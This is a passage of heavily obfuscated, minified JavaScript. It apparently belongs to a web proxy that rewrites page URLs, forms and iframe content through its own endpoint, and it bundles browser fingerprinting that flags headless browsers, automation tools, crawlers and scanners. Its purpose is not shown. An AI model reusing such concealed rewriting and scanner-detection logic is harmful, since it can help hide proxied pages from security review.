r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let 